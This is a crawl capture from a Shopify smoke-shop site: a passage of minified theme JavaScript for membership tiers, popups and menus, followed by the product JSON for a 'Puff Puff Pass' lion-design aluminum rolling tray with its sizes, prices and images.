active_membership=document.querySelector("#active_membership");active_membership.getAttribute("base")=="true"?(self.membership="base",self.updateClasses("base")):active_membership.getAttribute("club")=="true"?(self.membership="club",self.updateClasses("club")):active_membership.getAttribute("elite")=="elite"&&(self.membership="elite",self.updateClasses("elite")),console.log(active_membership.getAttribute("club"))})}onClick(){this.membership=this.getAttribute("data-for"),this.updateClasses(this.membership)}updateClasses(membership){this.membership!="base"?this.toggleDetails(this.membership):this.allDetails.forEach(details=>details.removeAttribute("open")),this.membership=="club"?(document.body.classList.remove("active-elite","active-base"),document.body.classList.add("active-club")):this.membership=="elite"?(document.body.classList.remove("active-club","active-base"),document.body.classList.add("active-elite")):this.membership=="base"&&(document.body.classList.remove("active-elite","active-club"),document.body.classList.add("active-base"))}toggleDetails(membership){this.allDetails.forEach(details=>{details.classList.contains(membership)?details.setAttribute("open",!0):details.removeAttribute("open")})}}customElements.define("us-cart-membership",USCartMembership),document.addEventListener("click",function(e){if(e.target.classList.contains("us-popup-button")||e.target?.closest("button")?.classList?.contains("us-popup-button")){let id;e.target.classList.contains("us-popup-button")?id=e.target.getAttribute("aria-controls"):id=e.target.closest("button").getAttribute("aria-controls");let popup=document.querySelector(`#${id}`);popup.removeAttribute("hidden"),popup.removeAttribute("inert"),popup.setAttribute("open",!0),popup.setAttribute("active",!0)}});function urlEncode(str){return encodeURIComponent(str).replace(/%20/g,"+")}document.addEventListener("collection:reloaded",function(){if(document.querySelector(".vendor_filter")&&document.querySelector(".banner__title")){let vendor_filter=document.querySelector(".vendor_filter"),canonical=document.querySelector('link[rel="canonical"]'),banner__title=document.querySelector(".banner__title"),pageTitleus=document.querySelector("#pageTitleus");vendor_filter.textContent!=""?(banner__title.textContent=vendor_filter.textContent+" "+banner__title.dataset.title,pageTitleus.textContent=vendor_filter.textContent+" "+pageTitleus.getAttribute("data-title"),canonical.setAttribute("href",vendor_filter.getAttribute("data-col-url")+"?filter.p.vendor="+urlEncode(vendor_filter.textContent))):(banner__title.textContent=banner__title.dataset.title,pageTitleus.textContent=pageTitleus.getAttribute("data-title"),canonical.setAttribute("href",vendor_filter.dataset.colUrl))}});function toggleMenu(header){const content=header.nextElementSibling,icon=header.querySelector(".menu-icon");content.classList.contains("expanded")?(content.classList.remove("expanded"),icon.textContent="+",icon.classList.remove("rotated")):(content.classList.add("expanded"),icon.textContent="\u2212",icon.classList.add("rotated"))}document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".cc-sites-access-button").forEach(item=>{item.addEventListener("click",e=>{e.preventDefault();const content=JSON.parse(item.dataset.content),template=`
      <div class="cc-site-popup-block">
        <button class="cc-site-popup-close-button" onclick="closePopup()">
          <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/close-button.png" class="img-responsive" />
        </button>
        <div class="cc-site-popup-content">
          <div class="cc-site-popup-logo">
            <img src="${content.logo}" class="img-responsive" />
          </div>
          <div class="cc-site-popup-list">
            <h3>${content.club.heading}</h3>
            <ul>
              ${content.club.list.map(item2=>`
                  <li>
                    <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/red-tick.png?v=1732415833" class="img-responsive" />
                    <span>${item2}</span>
                  </li>`).join("")}
            </ul>
          </div>
          <div class="cc-site-popup-list">
            <h3>${content.elite.heading}</h3>
            <ul>
              ${content.elite.list.map(item2=>`
                  <li>
                    <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/blue-tick.png?v=1732415833" class="img-responsive" />
                    <span>${item2}</span>
                  </li>`).join("")}
            </ul>
          </div>
        </div>
          <button class="cc-site-popup-close-button-text" onclick="closePopup()">Close</button>
      </div>
    `;document.body.insertAdjacentHTML("afterbegin",template)})})});function closePopup(){const popup=document.querySelector(".cc-site-popup-block");popup&&popup.remove()}
//# sourceMappingURL=/cdn/shop/t/101/assets/theme.js.map?v=146344111610398803901767648200


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/puff-puff-pass-rolling-tray-lion.js
body_size: 1647
content:
{"id":4422404014163,"title":"Puff Puff Pass Rolling Tray - Lion","handle":"puff-puff-pass-rolling-tray-lion","description":"\u003cp\u003eThis incredible-looking aluminum rolling tray from Puff Puff Pass features the King of the Jungle in bright vivid colors on a black background. You'll roar will delight every time you pull this tray out to use it. It's made of high-grade aluminum and designed to take a beating. This tray will last you a lifetime with proper care. \u003c\/p\u003e\n\u003cp\u003eWe're not lion when we tell you that your herbal products won't get trapped in the corners of this tray because it's got rounded edges. It's also designed for hassle-free rolling with its non-stick surface that's easy to clean. The Lion rolling tray comes in two sizes:\u003cstrong\u003e Small\u003c\/strong\u003e (7\" x 5.5\") and \u003cstrong\u003eMedium\u003c\/strong\u003e (10.6\" x 6.2\").\u003c\/p\u003e\n\u003cp\u003eThe small tray is the perfect size to toss in your backpack or bag when traveling. The medium tray has ample rolling room and plenty of space for your rolling accessories like your papers, grinder, lighters, and even your pipe, bong, or bubbler. \u003c\/p\u003e\n\u003cp\u003eThis affordable, eye-pleasing rolling tray makes an awesome gift for anyone in need of a durable tray for keeping good order when rolling.\u003c\/p\u003e","published_at":"2020-04-18T08:57:47-04:00","created_at":"2020-04-09T12:37:53-04:00","vendor":"Puff Puff Pass","type":"Rolling Tray","tags":["2025","Aluminum Construction","Available in 2 Sizes","datapoint:Aluminum|Material","High Edges","Highest Quality Materials","HighTide","Metal Rolling Tray","Non Stick Surface","Official Licensed Art","Perfect for Rolling Joints and Blunts","Rolling Tray","Rolling Trays","Rounded Edges"],"price":999,"price_min":999,"price_max":1499,"available":true,"price_varies":true,"compare_at_price":650,"compare_at_price_min":650,"compare_at_price_max":850,"compare_at_price_varies":true,"variants":[{"id":31633013506131,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"H5075","requires_shipping":true,"taxable":true,"featured_image":{"id":14245684936787,"product_id":4422404014163,"position":4,"created_at":"2020-04-13T16:17:47-04:00","updated_at":"2021-09-22T14:37:12-04:00","alt":"A top-down view of the Puff Puff Pass Rolling Tray - Lion, displaying a detailed lion graphic within a rectangular black tray.","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832","variant_ids":[31633013506131]},"available":true,"name":"Puff Puff Pass Rolling Tray - Lion - Medium","public_title":"Medium","options":["Medium"],"price":1499,"weight":100,"compare_at_price":850,"inventory_quantity":1191,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A top-down view of the Puff Puff Pass Rolling Tray - Lion, displaying a detailed lion graphic within a rectangular black tray.","id":6418674548819,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31633013473363,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"H5073","requires_shipping":true,"taxable":true,"featured_image":{"id":31698206851253,"product_id":4422404014163,"position":1,"created_at":"2021-09-22T14:37:06-04:00","updated_at":"2021-09-22T14:37:07-04:00","alt":"Vibrant, colorful lion head graphic on a rolling tray with a black background.","width":2869,"height":4303,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/SmallTray10.jpg?v=1632335827","variant_ids":[31633013473363]},"available":true,"name":"Puff Puff Pass Rolling Tray - Lion - Small","public_title":"Small","options":["Small"],"price":999,"weight":100,"compare_at_price":650,"inventory_quantity":324,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Vibrant, colorful lion head graphic on a rolling tray with a black background.","id":23986870911157,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4303,"width":2869,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/SmallTray10.jpg?v=1632335827"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/SmallTray10.jpg?v=1632335827","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/SmallTray10.jpg?v=1632335827","options":[{"name":"Size","position":1,"values":["Medium","Small"]}],"url":"\/products\/puff-puff-pass-rolling-tray-lion","media":[{"alt":"Vibrant, colorful lion head graphic on a rolling tray with a black background.","id":23986870911157,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4303,"width":2869,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/SmallTray10.jpg?v=1632335827"},"aspect_ratio":0.667,"height":4303,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/SmallTray10.jpg?v=1632335827","width":2869},{"alt":"A top-down view of the Puff Puff Pass Rolling Tray - Lion, featuring a detailed lion graphic on a dark-colored tray.","id":6418692997203,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832","width":800},{"alt":"The Puff Puff Pass Rolling Tray - Lion is shown in a top-down view, featuring a lion design on a black metal tray.","id":6418753192019,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832","width":800},{"alt":"A top-down view of the Puff Puff Pass Rolling Tray - Lion, displaying a detailed lion graphic within a rectangular black tray.","id":6418674548819,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}